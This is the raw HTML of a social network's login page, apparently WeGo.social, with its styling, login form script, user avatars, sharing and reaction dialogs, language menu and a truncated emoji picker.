#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
          <style>.login_left_combo{color:#ffffff}body{background: #a84849 !important;}   .wo_regi_features:before{content: '';display: block;background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg);background-repeat: no-repeat;background-size: cover;background-position:center;position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.35;}
    </style>
      
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="f346a479862d20b8bc65">
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container welcome-container" style="">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><div id="welcomeheader" class="navbar-default">
	<div class="container">
		<div class="logo pull-left">
			<a href="https://wego.social"><img src="https://wego.social/themes/wg1wga/img/logo.png" alt="Logo"> </a>
		</div>
			</div>
</div><div class="wrapper">
	<div class="typing-element"></div>
	<div class="login fadeInUp animated animated_5">
		<div class="login_left_combo_parent">
			<div class="carousel slide carousel-fade" data-ride="carousel">
				<div class="carousel-inner" role="listbox">
					<div class="item active" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login2.jpg)"></div>
					<div class="item" style="background-image: url(https://wego.social/themes/wg1wga/img/backgrounds/login3.jpg)"></div>
				</div>
			</div>
			<div class="login_left_combo">
				<div class="fadeInUp animated animated_9">
					<h1>Welcome!</h1>
					<p>Share what&#039;s new and life moments with your friends.</p>
									</div>
			</div>
		</div>
		<div class="col-md-6">
			<form id="login" class="fadeInUp animated animated_9" method="post">
				<p class="title">Login</p>
				<div class="errors"></div>
				<input name="username" type="text" placeholder="Username or Email" autofocus/>
				<input name="password" type="password" placeholder="Password" />
				<div class="forgot_password">
					<a href="https://wego.social/forgot-password">Forgot Password?</a>
				</div>
				<div class="login_signup_combo">
					<div class="signup__">
											</div>
					<div class="login__">
						<svg class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner__path" fill="none" stroke-width="7" stroke-linecap="round" cx="33" cy="33" r="29"></circle></svg>
						<button type="submit" class="btn btn-main">Login</button>
					</div>
				</div>
								<div class="random_users">
											<hr>
						<div class="users-profiles">
<div class="user-image image-1">
    <a href="https://wego.social/sleepingassist" title="Sleeping Assist"><img src="https://wego.social/upload/photos/2022/11/yYck3HXdK9hwVMn8Ff3j_25_46c02ebfc063cb1d3c113482c3c03ee5_avatar.png?cache=0"></a>
</div><div class="user-image image-2">
    <a href="https://wego.social/lululu" title="A Taran"><img src="https://wego.social/upload/photos/2020/05/hyLVaalOMpbOEfnS3VNa_23_ff910fc598d5d0076edb22ada96ff523_avatar.jpeg?cache=0"></a>
</div><div class="user-image image-3">
    <a href="https://wego.social/beijingbule" title="Beijing Bule Dragonfly Technology Network Company LTD"><img src="https://wego.social/upload/photos/2022/12/gc7MKsDXkpf8rqLdDRM4_09_49b3e07449f637ec6744ca4061249f7d_avatar.jpg?cache=0"></a>
</div><div class="user-image image-4">
    <a href="https://wego.social/Ander420" title="Ander420"><img src="https://wego.social/upload/photos/2022/05/57Kcdj1XzosgV13OKWP2_18_5efae5dd79020052d2c62c70ace3d853_avatar.jpg?cache=0"></a>
</div><div class="user-image image-5">
    <a href="https://wego.social/fareferry" title="fare ferry"><img src="https://wego.social/upload/photos/2022/03/CBW4gw8cju7wjzP3RxEl_08_58eebedb8af42c14b903708c79b61d24_avatar.jpg?cache=1646727621"></a>
</div><div class="user-image image-6">
    <a href="https://wego.social/Sapphire_Star" title="Marie Smith"><img src="https://wego.social/upload/photos/2020/08/9R1Ga6M2DUSqhIxqEQQO_07_6b9acdee1691da5835cf48e5cce317c6_avatar.jpg?cache=0"></a>
</div><div class="user-image image-7">
    <a href="https://wego.social/takemycoursesforme" title="Take My Courses For Me"><img src="https://wego.social/upload/photos/2022/08/QmVzISifQhy1YqLI5cwd_22_695324285d3d21e4506de92610efd86c_avatar.png?cache=0"></a>
</div><div class="user-image image-8">
    <a href="https://wego.social/beladybug777" title="beladybug777"><img src="https://wego.social/upload/photos/2021/09/2JvBk4EvTXJK5JhI5Tj7_14_d6fab997aa5dc15e2fe88ca849d59c46_avatar.jpg?cache=0"></a>
</div></div>									</div>
			</form>
		</div>
	</div>
</div>
<div class="container"><div class="welcome-footer pull-left">
	<a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a>
	
		<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
		<svg fill="#fff" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;vertical-align: middle;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg>
		Language	</a>
</div>
<div class="welcome-footer-right pull-right">
	© 2026 WeGo.social</div></div>

<script>
var working = false;
var $this = $('#login');
var $state = $this.find('.errors');
$( document ).ready(function() {
  $('#login').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=login',
    beforeSend: function() {
		working = true;
		$this.find('button').attr("disabled", true);
		$this.find('.spinner').addClass("show");
    },
    success: function(data) {
      if (data.status == 200 || data.status == 600) {
      	$state.addClass('success');
        $state.html('Welcome back!');
		$this.find('.spinner').removeClass("show");
        setTimeout(function () {
        	window.location.href = data.location;
        }, 1000);
      } else {
        var errors = data.errors.join("<br>");
		$this.find('button').attr("disabled", false);
		$this.find('.spinner').removeClass("show");
        $state.html(errors);
      } 
      working = false;
    }
  });
});
</script></div>
                  <footer>
                     </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="https://wego.social/upload/photos/2021/09/2JvBk4EvTXJK5JhI5Tj7_14_d6fab997aa5dc15e2fe88ca849d59c46_avatar.jpg?cache=0">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span 